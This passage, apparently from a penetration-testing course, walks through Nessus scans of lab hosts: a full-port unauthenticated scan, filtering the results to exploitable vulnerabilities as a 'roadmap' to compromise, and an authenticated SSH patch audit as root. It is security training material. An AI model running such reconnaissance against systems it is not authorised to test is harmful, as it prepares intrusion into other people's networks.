

*Figure 15: Selecting new Port Scanning Option* 

Within the *Port Scanning* section, we will set the *Port scan range* to show "0-65535" in order to scan all ports:

New Scan / Rasic Network Scan



*Figure 16: Configuring Scanner to Scan All Ports* 

In this scenario, we have chosen a scan definition that will scan all TCP ports but no UDP ports. While this will increase the speed of the scan, we might miss crucial services running on the target. During an engagement, we must weigh the stability of the target network, the scope of the target, the duration of the engagement, and many other factors when configuring our port scan options.



During the configuration of the scan definition, we did not configure any credentials, which implies that this scan will run unauthenticated. Additionally, we accepted the defaults under *Basic Network Scan*, which means brute forcing of user credentials will not be enabled. If we review other options under Basic Network Scan, we can verify that the scan will run generic checks against the target in contrast to other templates like *Spectre and Meltdown*, which include specific vulnerability checks. Keep in mind that a scan configured like this will be highly noticeable on the network traffic level as it scans all ports and searches for all applicable vulnerabilities.

Now that we have completely reviewed all the configuration options and understand (at least at a high level) what the scanner is going to do, we can proceed with running our first scan.

# *8.2.4 Unauthenticated Scanning With Nessus*

When we are ready to run this first unauthenticated scan, we click the arrow next to *Save* and then click *Launch*:



*Figure 17: Launching the Scan* 

Initially, the scan will have a status of *Running* (Figure 18).



*Figure 18: Scan Status in Progress* 

Once the scan is finished, the status will change to *Completed* (Figure 19).





*Figure 19: Scan Status in Progress* 

The scan time will vary based on many factors including the scan configuration and the speed of the network.

From the "My Scans" screen, we can click on the scan name, "Gamma - Basic", to show the list of hosts discovered during the scan and the breakdown of potential vulnerabilities:



*Figure 20: Viewing Scan Overview* 

Whether we scan one host or many, we can click on an IP address or hostname to display the vulnerabilities discovered for that target, as shown in Figure 21:



Configure

## Gamma - Basic / 10.11.1.73

← Back to Hosts

| 39                                       |                                           |                |   |   |
|------------------------------------------|-------------------------------------------|----------------|---|---|
| Q                                        | 39 Vulnerabilities                        |                |   |   |
| Name $\triangle$                         | Family $\triangle$                        | Count $\nabla$ |   | 烧 |
| PHP (Multiple Issues)<br>$20 -$          | CGI abuses                                | 26             | ⊝ | 1 |
| Microsoft Windows (Mul<br>$\overline{5}$ | Windows                                   | 5              | ⊝ |   |
| Apache HTTP Server (<br>14               | Web Servers                               | 14             | ⊝ |   |
| SNMP (Multiple Issues)<br>$\overline{7}$ | SNMP                                      | 7              | ⊝ |   |
| SSL (Multiple Issues)<br>$\overline{9}$  | General                                   | 9              | ⊝ |   |
| HTTP (Multiple Issues)<br>$\overline{a}$ | Web Servers                               | 4              | ⊝ |   |
| Microsoft Windows (Mul<br>$\Delta$       | Misc.                                     | 4              | ⊝ |   |
| Microsoft Windows Remote D               | Windows                                   | $\mathbf{1}$   | ⊝ |   |
|                                          | Vulnerabilities<br>Search Vulnerabilities |                |   |   |

*Figure 21: Viewing Discovered Vulnerabilities* 

We can filter these vulnerabilities by severity, exploitability, CVE, and more. To display the vulnerabilities that will most likely lead to target compromise, we can click on *Filter* and change the dropdown on the resultant panel to "Exploit Available", accepting the defaults of "is equal to" and "true". Once configured, we click *Apply*:

| Search Vulnerabilities<br>Filter $\blacktriangledown$<br>$\alpha$<br>39 Vulnerabilities                                                      |                      |
|----------------------------------------------------------------------------------------------------|----------------------|
| Filter                                                                                                    | $\times$             |
| Match<br>$All - \blacktriangleright$<br>of the following:<br>Exploit Available<br>is equal to<br>true<br>$\circ$<br>$\overline{\phantom{a}}$ |                      |
| Cancel<br><b>Apply</b>                                                                                                    | <b>Clear Filters</b> |

*Figure 22: Filtering Vulnerabilities with Exploits* 



This will display a list of vulnerabilities in groups that are defined by Nessus:

| $\mathbf{3}$<br>Vulnerabilities                                                      |                    |                               |                        |     |  |  |  |  |  |  |  |
|--------------------------------------------------------------------------------------|--------------------|-------------------------------|------------------------|-----|--|--|--|--|--|--|--|
| $1$ Filter $\blacktriangleright$<br>Search Vulnerabilities<br>Q<br>3 Vulnerabilities |                    |                               |                        |     |  |  |  |  |  |  |  |
| Sev $v$<br>Name $\triangle$                                                          | Family $\triangle$ | Count $\overline{\mathbf{v}}$ |                        | 烧   |  |  |  |  |  |  |  |
| $\overline{z}$<br><b>MIXED</b><br>Microsoft Windows (Multiple Issues)                | Windows            | 2                             | $\left( - \right)$     | - 1 |  |  |  |  |  |  |  |
| $\sim4$<br><b>MIXED</b><br>Apache HTTP Server (Multiple Issues)                      | Web Servers        | 4                             | $\left( \cdot \right)$ | - 1 |  |  |  |  |  |  |  |
| <b>MEDIUM</b><br>SSL Certificate Signed Using Weak Hashing Algorithm                 | General            | 1                             | $\left( - \right)$     | - 1 |  |  |  |  |  |  |  |

*Figure 23: Vulnerability List with Groups* 

While this grouping can be useful, we will click the gear icon at the top right of the table and click *Disable Groups*. This will present a preferred output format, listing all vulnerabilities on a single page, sorted by severity:



*Figure 24: Disabling Grouping* 

This output format is perfect for our purposes as it displays a kind of roadmap to potential compromise of the target, with highest-risk vulnerabilities displayed first: **|**





### *Figure 25: Grouping Disabled*

Of course, some of the entries may represent false positives, which is why it is critical to review the scan data and manually test the scan results.

## *8.2.4.1 Exercises*

- 1. Follow the steps above to create your own unauthenticated scan of Gamma.
- 2. Run the scan with Wireshark open and identify the steps the scanner performed to completed the scan.
- 3. Review the results of the scan.

## *8.2.5 Authenticated Scanning With Nessus*

We can generate more detailed information and reduce false positives by performing an authenticated scan, which requires valid target credentials. To demonstrate the value of an **|**authenticated scan, we will run one against our Debian lab client. Keep in mind however that as penetration testers we would not perform an authenticated scan in most cases without explicit permission and clear communication from the target network administrators due to potentially higher risks of unintentional interruptions to production systems.

To begin, we'll click the *New Scan* button to start a scan.





*Figure 26: Creating a Scan* 

Even though all Nessus templates accept user credentials, we will use the *Credentialed Patch Audit* scan template, which comes preconfigured to execute local security checks against the target. This template will not only scan for missing operating system level patches, but will also scan for outdated applications that could be vulnerable to vectors such as privilege escalation.

Next, we will click the *Credentialed Patch Audit* card:



*Figure 27: Selecting the "Credentialed Patch Audit" scan* 

Once again, we will provide a name for the scan and set the target. Note that the IP of your Debian client will vary. Please refer to the student control panel for the correct Debian client IP.



## New Scan / Credentialed Patch Audit

« Back to Scan Templates



*Figure 28: Basic Configuration of Authenticated Scan* 

Next, we click the *Credentials* tab and the *SSH* category. On the *Authentication method* dropdown, we select *password*, set the username to "root", and provide the password for our Debian client. The proper configuration can be seen in Figure 29:



*Figure 29: Entering SSH Credentials* 



While we will only use the SSH configuration for this example, we can easily review the other Nessus-supported authentication mechanisms by clicking the *Categories* dropdown menu and selecting *All*.

Finally, we can click the arrow next to *Save*, and then *Launch* the scan:



*Figure 30: Launching the Scan* 

As with the unauthenticated scan, while the scan is in progress the status is reported as "Running". Once the scan reaches a "Completed" status, we can click on the scan name to open up the list of hosts and click on the Debian client's IP. This shows a list of the discovered vulnerabilities that may be exploitable on the Debian target:





